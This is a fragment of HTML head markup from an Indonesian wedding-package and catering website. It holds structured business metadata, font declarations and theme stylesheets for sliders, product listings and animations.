<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dewiweddings.com/#website","url":"https://www.dewiweddings.com/","name":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;: Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter","description":"Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.","publisher":{"@id":"https://www.dewiweddings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dewiweddings.com/search?q={search_term_string}&max-results=10"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.dewiweddings.com/#organization","name":"CV Dewis Wedding Package.","url":"https://www.dewiweddings.com/","legalName":"CV. Dewis Wedding Package","description":"Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.","slogan":"One Stop Wedding Services in Jakarta Bekasi","founder":{"@type":"Person","name":"Dian Apriliana Dewi","url":"https://www.dewiweddings.com/p/about-me.html"},"foundingDate":"2004-03-02","sameAs":["  https://www.dewiscatering.com/","https://www.instagram.com/dewiswedding","https://www.youtube.com/@dewiswedding","https://www.facebook.com/cateringwedding","https://www.tiktok.com/@dewiswedding","https://www.linkedin.com/company/dewiswedding/"],  "logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.dewiweddings.com/#dw","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","width":449,"height":449,"caption":"Dewis Wedding Package"},"image":{"@id":"https://www.dewiweddings.com/#dw"}}]}</script>
  <style><!-- /* <style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* Variable color */
:root{
--headC: #444444 ;
--bodyC: #111111 ;
--bodyCa: #767676 ;
--bodyB: #fffdfc ;
--linkC: #3C541F ;
--linkB: #FF5722 ;
--mainC: #3C541F;
--fffC: #ffffff;
--color-select: #6e1a52;
--color-select1: #ec5252;
--iconC: #444444 ;
--iconCa: #08102b ;
--iconCs: #767676 ;
--headerC: #0f1720 ;
--headerT: 16px ;
--headerW: 400 ; /* write 400(normal) or 700(bold) */
--headerB: #f7f7f7 ;
--headerL: 1px ;
--headerI: #0f1720 ;
--headerH: 60px ;
--headerHi: -60px ;
--headerHm: 60px ;
--notifH: 53px ;
--notifU: #e8f0fe ;
--notifC: #3c4043 ;
--notifL: #3C541F ;
--contentB: #fffdfc ;
--contentL: #e6e6e6 ;
--contentW: 1200px ;
--sideW: 300px ;
--transB: rgba(0,0,0,.05);
--postW: 780px ;
--postT: 36px ;
--postTm: 28px ;
--postF: 16px ;
--postFm: 15px ;
--postFS: 15px ;
--postFSm: 14px ;
--postFL: 17px ;
--postFLm: 16px ;
--widgetT: 15px ;
--widgetTw: 400 ; /* write 400(normal) or 700(bold) */
--widgetTa: 25px ;
--widgetTac: #989b9f;
--navB: #fffdfc ;
--srchI: #08102b ;
--srchB: #fffdfc ;
--mobT: #08102b ;
--mobHv: #f1f1f0 ;
--mobB: #fffdfc ;
--mobL: 0px ;
--mobBr: 12px ;
--fotT: #aaaaaa ;
--fotB: #222222 ;
--fotL: 0px ;
--fontH: 'Josefin Sans', sans-serif ;
--fontB: 'Josefin Sans', sans-serif ;
--fontBa: 'Josefin Sans', sans-serif ;
--fontC: 'Fira Mono', monospace ;
--trans-1: all .1s ease ;
--trans-2: all .2s ease ;
--trans-4: all .4s ease ;
--synxBg: #f4f4f4 ;
--synxC: #2f3337 ;
--synxOrange: #b75501 ;
--synxBlue: #015692 ;
--synxGreen: #54790d ;
--synxRed: #f15a5a ;
--synxGray: #656e77 ;
--darkT: #fffdfc ;
--darkTa: #989b9f ;
--darkU: #008DE2 ;
--darkB: #1e1e1e ;
--darkBa: #2d2d30 ;
--darkBs: #252526 ;
--button-hover-bg:rgba(135, 186, 69, 0.9);
}
.rating {color: #FFCE08;}
.goompage {z-index:1;position: fixed;top: 50%;transform: translateY(-50%);left: 0;right: 0;height: 120px;z-index: 1;display: flex;justify-content: space-between;pointer-events: none;}
.page {position: relative;width: 30px;height: 100%;transition: all 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);overflow: hidden;z-index: 2;border-radius: 4px;pointer-events: auto;}
.page.prev {background-color: #182848;}
.page.next {background-color: #4b6cb7;}
.page:hover {width: 400px;box-shadow: -1px 6px 22.8px 1.2px rgba(0, 0, 0, 0.1);}
.pg-arrow {position: absolute;bottom: 0;top: 0;z-index: 5;display: flex;align-items: center;width: 30px;text-align: center;vertical-align: middle;font-size: 20px;color: #fff;}
.page.prev .pg-arrow {background-color: #182848;left: 0;}
.page.next .pg-arrow {background-color: #4b6cb7;right: 0;}
.page.next .pg-arrow:before {content: 'Sebelumnya';}
.page.prev .pg-arrow:before {content: 'Selanjutnya';}
.page.next .pg-arrow:before,.page.prev .pg-arrow:before {position: relative;display: block;pointer-events: none;writing-mode: vertical-rl;transform: rotate(180deg);white-space: nowrap;font-size: 13px;text-transform: uppercase;font-weight: 600;margin-left: 3px;letter-spacing: 2px;}
.page:hover .pg-arrow {color: #fff;background-color: #ff5722;}
.tmPost {opacity: 0;position: relative;top: 0;height: 100%;width: 370px;text-align: left;min-height: 120px;padding: 20px;vertical-align: top;background-color: #fff;border-radius: 2px;transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);display: flex;align-items: center;}
.tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500;margin-left:15px;color:#333;}
.goomthumb{display:flex;align-items:center;}.goomthumb .tHimage{max-width:80px;margin-right:10px;flex-shrink:0;}
.tHimg{background-size:cover;background-position:center;width:80px;height:80px;display:block;border-radius:4px;}
.page.next.tmPost{left:-385px;}.page.next:hover .tmPost{left:10px;opacity:1;}.page.prev .tmPost{right:-385px;}.page.prev:hover .tmPost{right:-20px;opacity:1;}.indent{position:absolute;opacity:0;text-indent:-999999px;}
.penulis {white-space: nowrap;margin-bottom:12px;}.penulis > * {display: inline; margin: 0;padding: 0;}
reveal{opacity:0;transform:translateY(0px);transition: all 1.6s ease-out;}.reveal.visible{opacity:1;transform:translateY(0);}
.fadeinUp{opacity:0;transform:translateY(150px);transition: all 1.6s ease-out;}
.fadeinUp.visible {opacity:1;transform:translateY(0);}.fadeindown{opacity:0;transform:translateY(-50px);transition: all 1.6s ease-out;}
.fadeindown.visible{opacity:1;transform:translateY(0);}.fadeinRight{opacity:0;transform:translateX(150px);transition: all 0.6s ease-out;}
.fadeinRight.visible{opacity:1;transform:translateY(0);}.fadeinLeft{opacity:0;transform:translateX(-150px);transition: all 0.6s ease-out;}.fadeinLeft.visible{opacity:1;transform: translateY(0);}
.design{position:relative;padding:00px!important;margin-bottom:30px;}.design .fa{cursor:pointer;width:70px;height:70px;line-height:70px;text-align:center;position:relative;z-index:1;color:#ffffff;font-size:28px;font-weight:normal;background:#87ba45;border-radius:50%;margin-bottom:15px;box-shadow: 0 0 0 0 rgba(255, 119, 119, 0.8);}
.design .fa:hover,.design .fa:active,.design .fa:focus{background:#444444;color:#ffffff;box-shadow: 0 0 0 30px transparent;-webkit-transition:box-shadow .4s ease-in-out;-moz-transition:box-shadow .4s ease-in-out;-o-transition: box-shadow .4s ease-in-out;-ms-transition: box-shadow .4s ease-in-out;transition: box-shadow .4s ease-in-out;}
.design .top{margin:0 auto;text-align:center;}.design h4{line-height:22px;color:#111111;margin: 0 0 10px;text-align:center;}.design .bottom p{text-align:center;color:#444444;font-size:14px;line-height: 1.4em.;}.design a: hover{color:#ddd;}
.border {width: 165px;height: 15px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsppI1v3VNm59tFfdpbTjCr09kfjHMIX9tp8JOSGDI-bQ1W1kloDRoDS7Vs72PuXhFHlQpReEEw59yQap2x6kH_IJKTNTYNMpwCAQFdJ2F1akh8gZ_BMoycB34RO08I3fmpZTudBFq7Yul/s1600/border.png);margin: 20px auto 25px;}
.image-hover{overflow:hidden;position:relative;box-shadow: 0 10px 30px rgba(0,0,0,0.1);transition: all 0.3s ease;}
.image-hover img{width:100%;height:100%;object-fit:cover;transition: all 1.8s cubic-bezier(0.4, 0, 0.2, 1);transform-origin:center center;}
.image-hover:hover img{transform: scale(1.1) rotate(3deg);}
.image-hover::after{content: '';position: absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;transition: all 0.4s ease;}
.image-hover:hover::after{opacity:1;}.image-content{position:absolute;text-align:center;bottom:-30px;left:0;width:100%;padding:50px 20px;color:white;z-index:1;opacity: 0;transition: all 1.4s ease;}
.image-content h3{color:#fff;}.image-content a{font-size:0.9em;color:#fff;opacity:0.9;}.image-hover:hover .image-content{bottom: 0;opacity: 1;}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}
.foto{flex:1;overflow:hidden;}.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from {opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity 0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}.foto{flex:1;overflow:hidden;}
.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from{opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.nav-left, .nav-right {position: absolute;bottom:1px;align-items: center;justify-content: center; transform: translateY(-50%);background: rgba(135, 186, 69, 0.9);color: white;border: none;width: 40px;height: 40px;border-radius: 50%;cursor: pointer;display: flex;z-index: 10;}
.nav-left:hover, .nav-right:hover {background: rgba(231, 76, 60, 0.8);box-shadow: 0 0 10px rgba(231, 76, 60, 0.5);}
.nav-left:hover svg, .nav-right:hover svg {fill: #fff;transform: scale(1.1);}
.breid1 .nav-left {right: 60px;}.breid1 .nav-right {right: 15px;}.start-in .nav-left {left: 15px;}.start-in .nav-right {left: 60px;}.nav-left svg, .nav-right svg {width: 20px;height: 20px;fill: white;}

--></style>
<style>/*<![CDATA[*/
   .related-posts img{width:100%; height:100%;}
   #postslider {margin: 0 auto;overflow: hidden;display: block;position: relative;}
#postslider ul {overflow: hidden;*zoom: 1;margin: 0;padding: 0;}
#postslider ul li {text-align: center;float:left;list-style: none;}
#postslider ul li img {width: 100%;height:auto;border:1px solid #ebebeb;}
#postslider a {position:absolute;top:44%;width:30px;height:30px;}
#postslider a#postsliderNext {right:8px;}
#postslider a#postsliderPrev {left:8px;}
#postslider a#postsliderNext, #postslider a#postsliderPrev {opacity:1;}
#postslider:hover a#postsliderNext, #postslider:hover a#postsliderPrev {opacity: 1;}
#postslider a:hover {filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=50);opacity: 0.5;}
#postslider ul li img,.ad-space img{transition: transform 1s;}
#postslider ul li img:hover,.ad-space:hover img {transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2);}
#postslider,#postslider ul li,#pager{width:350px;margin-left:auto;margin-right:auto;}
#postslider a#postsliderNext:before, #postslider a#postsliderPrev:before{content:'';width:30px;height:30px;position:absolute; }
#postslider a#postsliderNext:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 300 300' fill='%2355626F'><path d='M150,0C67.157,0,0,67.157,0,150c0,82.841,67.157,150,150,150s150-67.159,150-150C300,67.157,232.843,0,150,0z     M195.708,160.159c-0.731,0.731-1.533,1.349-2.368,1.886l-56.295,56.295c-2.734,2.736-6.318,4.103-9.902,4.103    s-7.166-1.367-9.902-4.103c-5.47-5.47-5.47-14.34,0-19.808l48.509-48.516l-48.265-48.265c-5.47-5.473-5.47-14.34,0-19.808    c5.47-5.47,14.338-5.467,19.808-0.003l56.046,56.043c0.835,0.537,1.637,1.154,2.365,1.886c2.796,2.796,4.145,6.479,4.082,10.146    C199.852,153.68,198.506,157.361,195.708,160.159z'/></svg>") center / 30px no-repeat; }
#postslider a#postsliderPrev:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%2355626F'><path d='M256,0C114.837,0,0,114.837,0,256s114.837,256,256,256s256-114.837,256-256S397.163,0,256,0z M313.749,347.584    c8.341,8.341,8.341,21.824,0,30.165c-4.16,4.16-9.621,6.251-15.083,6.251c-5.461,0-10.923-2.091-15.083-6.251L176.917,271.083    c-8.341-8.341-8.341-21.824,0-30.165l106.667-106.667c8.341-8.341,21.824-8.341,30.165,0s8.341,21.824,0,30.165L222.165,256    L313.749,347.584z'/></svg>") center / 30px no-repeat; }
.index-post .discount {margin:1px 0 0 0px; font-size:14px; color: #a4a4a4; text-decoration: line-through; }
.index-post .post-image-wrap {float: left; width: 100%; overflow: hidden; position: relative;margin: 0 0 6px; }
.index-post .product-info {padding: 0 10px;overflow: hidden;clear: both; }
.index-post .product-info &gt; h2, .recent-label h2.post-title { font-size:15.6px; line-height:22px; color: #555; margin: 0; }
.index-post .product-info &gt; h2 &gt; a, .recent-widget .post-title a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a { color: #555; }
.index-post:hover .product-info &gt; h2 &gt; a {color: var(--linkC); }
.index-post .item_price {margin:0 12px 0 0; display: none; font-size:16px;}
.index-post .item_price.show,.azonshop_terga_product.show {display:inline-flex;}
.product-preferences{margin:8px 0 0;font-size:14px;}
.entry-title{display:block;font-weight:700;font-size:1.02em;line-height:1.5em}
.desc-snippet{}
.index-post .terga,.related-ready li .terga, .recent-label .terga,.recent-widget .terga,.PopularPosts .product-info .terga, .mega-t .terga, .mega-menus .terga{ color: #23A215; font-family:var(--fontH); font-weight:600; }
  
.product_discount, .product_off {position: absolute; top: 10px; right: 10px; border-radius:2px; background-color: #ef3f49; font-size: 12px; color: #fff; font-weight:500; text-align: center; z-index:1; padding:4px 8px; }

.index-post .product_discount,.FeaturedPost .product_discount,.bks-product .product_discount {visibility: hidden;opacity: 0;transition: all .17s ease;}.index-post .product_discount.show,.FeaturedPost .product_discount.show,.bks-product .product_discount.shows {visibility: visible;opacity: 1;}
.bks-product {display:flex;justify-content:space-between;margin: 0 0 30px;}
.pst-left {position: relative;width:360px;}
.pst-left .post-image-wrap {display: none;}
.pst-right {position:relative;width: calc(100% - 380px);}
.prod-wrap{display:flex;justify-content:space-between;margin-bottom:2px;}
.prod-id{font-weight:600;}
.in-stock,.out-stock{border-radius:4px;background-color:#dcefe2;color:#00a046;padding:0px 12px;font-size:0.8125rem;}
.out-stock{background-color:#ffe6e6;color:#c62021;}
.prod-id:before{content:attr(data-text);font-weight:500;}
.product-color,.product-size{margin:7px 0 0;font-size:14px;}
.product-size select, .product-color select{outline:0;margin:0 0 0 4px;font-size:13px;border:1px solid #ccc;padding:2px 4px;min-width:150px;cursor:pointer;}
.simpleCart_items .item-size{font-size:13px;}
.pst-right span.discount {color:#a4a4a4;text-decoration:line-through;margin-left:8px;}
.product-wrap h1.post-title {position: relative; display: block; font-size: 23px; line-height: 30px; font-weight: 500; margin: 0px 0 12px; padding: 0;}
.pric-wrap {display:flex; position: relative; border-bottom:1px solid #ebebeb; margin-bottom: 14px; padding:0 0 14px;}
.pric-wrap .azonshop-price, .pric-wrap .azonshop_terga_product{display:flex;align-items:center;}
  
.pst-right .item_price {display: none;margin: 0 12px 0 0;}
.pst-right .item_price.show {display:flex;align-items:center;}
.pric-wrap .product_discount {position: relative;flex-grow:1;top: inherit;right: inherit;vertical-align: top;font-size: 12px;left: initial;margin-top: 10px;text-transform: uppercase;border-radius: 2px;padding: 1px 5px;display: inline-block;line-height: initial;margin-left: 10px;height: initial;}
.pric-wrap .product_discount::after {content: &quot;&quot;;width: initial;height: initial;left: initial;bottom: initial;border-style: initial;border-width: inherit;}
.pst-right .terga {font-size: 24px; line-height:30px; font-weight:600; font-family: var(--fontH); color: #23A215; }
  
/* Article Style Responsive */ 
@media screen and (max-width: 640px){.pS img.full{width:calc(100% + 40px);left:-20px;right:-20px; border-radius:0} .note{font-size:13px} .scImg{flex-wrap:nowrap;justify-content:flex-start;position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 13px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .scImg >*{flex:0 0 80%;scroll-snap-align:center} .ps .table{position:relative; width:calc(100% + 40px);left:-20px;right:-20px;padding:0 20px; display:flex}} 
@media screen and (max-width:500px){.fontS1:checked ~ .pInr .pEnt{font-size:var(--postFSm)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFLm)}}
@media screen and (max-width:500px){.grD:not(.oGrd) .ntry .pSnpt, .grD:not(.oGrd) .ntry .pHdr .aIm{display:none} .grD .ntrys{width:calc(50% - 15px);margin-left:7.5px;margin-right:7.5px}
.grD div.ntry{width:calc(100% - 15px)}.printMe{display:none;}}
@media screen and (max-width:500px){.hdImg{width:100%;left:0;right:0} .hdImg >*, .shImg >*{width:100%;margin:0 0 16px} .ps .tr-caption, .psCaption, figcaption{font-size:13px} .btnF >*{flex-grow:1;justify-content:center}.btnF >*:first-child{flex:0 0 auto} .dlBox a{width:42px;height:42px;justify-content:center} .dlBox a::after, .dlBox .icon::after{display:none} .pS .separator a{display:block!important;margin:0!important}}
@media screen and (max-width:380px){.tengah .tb_order th,.tengah .tb_order td,.order-wrap th,.order-wrap td{display:block;width:100%;}}
/* --- End --- */

/*]]>*/
</style>
<style>/*<![CDATA[*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;}
/* Font Body and Heading */ 
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizoYV0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzoYV0.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzo.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
